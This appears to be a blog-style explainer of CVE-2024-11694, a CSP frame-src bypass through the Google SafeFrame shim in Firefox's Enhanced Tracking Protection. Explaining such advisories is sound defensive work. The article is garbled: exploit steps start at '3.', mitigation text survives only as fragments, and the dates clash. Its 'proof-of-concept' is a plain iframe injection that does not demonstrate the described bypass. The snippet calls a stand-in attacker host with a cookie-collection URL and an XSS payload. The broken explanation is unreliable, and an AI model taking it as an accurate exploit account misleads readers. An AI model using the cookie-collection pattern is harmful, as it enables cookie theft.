In early 2024, Mozilla patched a high-risk security flaw impacting Firefox, Firefox ESR, and Thunderbird. Labeled as CVE-2024-11694, this flaw compromises the integrity of Enhanced Tracking Protection (ETP)'s "Strict" mode and undermines important web security headers like Content Security Policy (CSP). Attackers could bypass CSP's frame-src restrictions and execute DOM-based XSS attacks, jeopardizing the safety of users who depend on these features for privacy and security.
This article will break down CVE-2024-11694 in simple terms, provide technical insights with code snippets, and explain how the bug could be exploited.
What is CVE-2024-11694?
Mozilla's Enhanced Tracking Protection (ETP) helps keep users safe from trackers and unwanted scripts. In "Strict" mode, ETP sometimes uses a "shim" (a kind of workaround or patch) to keep websites functional while blocking trackers. But something unexpected happened: the Google SafeFrame shim in the Web Compatibility extension inadvertently made a hole in CSP protections.
Here's what was exposed
- Malicious websites could use an iframe (a frame within a web page) to sneak in content that should have been blocked by CSP's frame-src.
- They could trigger a JavaScript-based (DOM-based) cross-site scripting (XSS) attack through this bypass.
How the Vulnerability Works
CSP (frame-src) is a browser security policy that says what URLs are allowed in iframes. If the CSP header blocks a domain, nothing from there should open in an iframe—simple!
But with ETP in Strict mode, the browser sometimes rewrites pages, attempting to keep the page functional even as it blocks third-party scripts and trackers. If the site tries to use a Google SafeFrame (a special kind of iframe wrapper used for serving ads), the Web Compatibility extension would insert a shim to keep some ads working.
Due to a mistake in this shim’s logic, a dangerous gap appeared—any attacker could "smuggle" a malicious iframe, bypassing the site's CSP controls.
Worse, if Dom-based JavaScript on the target page used the SafeFrame, an attacker could also trigger DOM-based XSS.
Diagram
Attacker's malicious code
↓
Google SafeFrame shim (bypassing CSP frame-src)
↓
Browser interprets iframe as safe
↓
Malicious JavaScript executed
Exploit Details and Proof-of-Concept
Let’s get practical: how could this bug actually be used? Here’s a demonstrative code snippet:
<!-- Example of a malicious iframe injected using SafeFrame shim -->
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; frame-src 'self'">
</head>
<body>
<!-- Normally, this would be blocked by CSP! -->
<script>
// Simulate presence of SafeFrame shim
// The attack: inject an iframe to a malicious site, bypassing frame-src
const safeFrameShim = (src) => {
// Bypass CSP: Shim opens iframe to attacker domain
let iframe = document.createElement('iframe');
iframe.src = src; // e.g., "https://attacker.com/evil";
document.body.appendChild(iframe);
};
// Exploit: attacker calls
safeFrameShim("https://attacker.com/collect-cookies?xss=<script>alert(1337)</script>";);
</script>
</body>
</html>
With the Google SafeFrame shim, the browser lets it through.
- If the attacker’s URL contains JavaScript (e.g., from a bad ad provider, or compromised CDN), arbitrary code runs in the context of the trusted page—an XSS.
Trick or cause it to load a crafted resource that triggers the SafeFrame shim.
3. Inject a malicious ad/frame/iframe (even if CSP would normally block it).
Keep automatic updates enabled for both browsers and extensions.
- Developers: If you’re protecting high-value apps, consider extra CSP validation on the server, and avoid relying solely on user CSP enforcement.
References
- Mozilla Security Advisory 2024-14
- CVE-2024-11694 at NVD
- Bugzilla: 1876534 - Bypass CSP frame-src using Google Safeframe shim in Webcompat extension
- Content Security Policy (CSP) Explained
- Mozilla Security Blog
In Summary
CVE-2024-11694 is a stark reminder that even privacy and security features can backfire if they interact the wrong way. Whether you’re a user, developer, or just want to stay safe online, keeping your software up to date is the best defense.
*Stay safe, and don’t forget to update your browser!*
Timeline
Published on: 11/26/2024 14:15:18 UTC
Last modified on: 11/27/2024 17:15:09 UTC
